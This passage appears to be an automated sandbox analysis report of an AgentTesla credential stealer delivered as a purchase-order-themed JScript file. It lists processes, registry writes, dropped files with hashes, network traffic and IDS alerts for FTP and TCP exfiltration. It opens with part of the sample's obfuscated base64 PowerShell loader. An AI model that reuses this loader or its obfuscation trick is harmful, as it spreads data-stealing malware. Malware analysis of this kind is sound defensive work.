AGYAIABwBHNZISEUXAGEAcgBhAGBHNZISEUX0AZQB0AGUABHNZISEUXcgBzACAAdABHNZISEUXBvACAAcABhBHNZISEUXAHMAcwAgAHBHNZISEUXQAbwAgAHQABHNZISEUXaABlACAAbQBHNZISEUXBhAGkAbgAgBHNZISEUXAG0AZQB0AGBHNZISEUXgAbwBkAAoABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACQAcABhAHBHNZISEUXIAYQBtAHMABHNZISEUXIAA9ACAAQABHNZISEUXAoACkACgAgBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXJABlAG4AdABHNZISEUXByAHkAUABvBHNZISEUXAGkAbgB0ACBHNZISEUX4ASQBuAHYABHNZISEUXbwBrAGUAKABHNZISEUXAkAG4AdQBsBHNZISEUXAGwALAAgACBHNZISEUXQAcABhAHIABHNZISEUXYQBtAHMAKQBHNZISEUXAKACAAIAAgBHNZISEUXACAAfQAgAGBHNZISEUXUAbABzAGUABHNZISEUXIAB7AAoAIABHNZISEUXAgACAAIAAgBHNZISEUXACMAIAAgACBHNZISEUXAAVwByAGkABHNZISEUXdABlAC0ASABHNZISEUXBvAHMAdAAgBHNZISEUXACIATgBvACBHNZISEUXAAZQBuAHQABHNZISEUXcgB5ACAAcABHNZISEUXBvAGkAbgB0BHNZISEUXACAAZgBvAHBHNZISEUXUAbgBkACAABHNZISEUXaQBuACAAYQBHNZISEUXBzAHMAZQBtBHNZISEUXAGIAbAB5ACBHNZISEUX4AIgAKACAABHNZISEUXIAAgACAAfQBHNZISEUXAKAAoAfQAgBHNZISEUXAGMAYQB0AGBHNZISEUXMAaAAgAHsABHNZISEUXCgAgACAAIwBHNZISEUXAgACAAVwByBHNZISEUXAGkAdABlACBHNZISEUX0ASABvAHMABHNZISEUXdAAgACgAIgBHNZISEUXBGAGEAaQBsBHNZISEUXAGUAZAAgAHBHNZISEUXQAbwAgAGwABHNZISEUXbwBhAGQAIABHNZISEUXBhAHMAcwBlBHNZISEUXAG0AYgBsAHBHNZISEUXkAOgAgAHsABHNZISEUXMAB9ACIAIABHNZISEUXAtAGYAIAAkBHNZISEUXAF8AKQAKAHBHNZISEUX0ACgA=BHNZISEUX'.Replace('BHNZISEUX',''))))) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8892 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\AMENDED PO NO. 55963.JS" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
9 641
Read events
9 620
Write events
21
Delete events
0
Modification events
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\AMENDED PO NO. 55963.r00.rar | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (8016) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
1
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8016 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa8016.14230\AMENDED PO NO. 55963.JS | text | |
MD5:ECEB978CB9A98C55F7E031C59208CA64 | SHA256:9BE483C90186E01BCBF15272B95633855684F83A700F3DAFEAA945DCC25BC707 | |||
| 8892 | wscript.exe | C:\Users\Public\Libraries\AMENDED PO NO. 55963.JS | text | |
MD5:ECEB978CB9A98C55F7E031C59208CA64 | SHA256:9BE483C90186E01BCBF15272B95633855684F83A700F3DAFEAA945DCC25BC707 | |||
| 8368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r24k3map.n3z.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8892 | wscript.exe | C:\Users\Public\Mands.png | text | |
MD5:62DA9FB7DAABAE46E3D37C16B34D8588 | SHA256:3638971EA743E157E4F3CD05F91055D26721AC2769E352D8E16EBA41D15514D8 | |||
| 8368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vzdzdri1.z1a.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wwd0eksc.t2v.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8892 | wscript.exe | C:\Users\Public\Vile.png | text | |
MD5:8C4CD3E9B00D576752D02673EA197788 | SHA256:59CE20DD1FC5BACA48A92244368B5E94E85920FD78EB409C4366CFC500811656 | |||
| 8368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_roc3fwyc.ml3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8368 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:C657B13234B1F96F854617A050F69CA0 | SHA256:6CA8731008A09A8B01A1AF8A3CD629D52E6CBDB981BE79557DA991A1FE1E6773 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
25
DNS requests
19
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6768 | MoUsoCoreWorker.exe | GET | 304 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | US | — | — | whitelisted |
5512 | svchost.exe | GET | 304 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | US | — | — | whitelisted |
356 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAz1vQYrVgL0erhQLCPM8GY%3D | US | binary | 471 b | whitelisted |
356 | svchost.exe | POST | 200 | 40.126.31.3:443 | https://login.live.com/RST2.srf | US | xml | 1.24 Kb | whitelisted |
356 | svchost.exe | POST | 400 | 40.126.31.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 203 b | whitelisted |
356 | svchost.exe | POST | 400 | 40.126.31.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 203 b | whitelisted |
3304 | SIHClient.exe | GET | 304 | 135.233.95.144:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | whitelisted |
356 | svchost.exe | POST | 400 | 40.126.31.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 203 b | whitelisted |
356 | svchost.exe | POST | 400 | 40.126.31.3:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | US | text | 203 b | whitelisted |
3304 | SIHClient.exe | GET | 200 | 74.178.240.51:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5512 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8256 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 92.123.104.13:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
— | — | 204.79.197.203:80 | oneocsp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3412 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
356 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5512 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
8368 | powershell.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
2292 | svchost.exe | Misc activity | INFO [ANY.RUN] External IP Check (ip-api .com) |
2292 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
8368 | powershell.exe | Misc activity | INFO [ANY.RUN] FTP protocol command for uploading a file |
8368 | powershell.exe | A Network Trojan was detected | ET MALWARE AgentTesla Exfil via FTP |
8368 | powershell.exe | Attempted Information Leak | HUNTING [ANY.RUN] Windows PC hostname observed in outbound connection |
8368 | powershell.exe | Attempted Information Leak | HUNTING [ANY.RUN] Host CPU Enumeration observed in outbound connection |
8368 | powershell.exe | A Network Trojan was detected | ET MALWARE Agent Tesla CnC Exfil via TCP |
8368 | powershell.exe | A Network Trojan was detected | STEALER [ANY.RUN] AgentTesla Exfiltration (raw TCP) |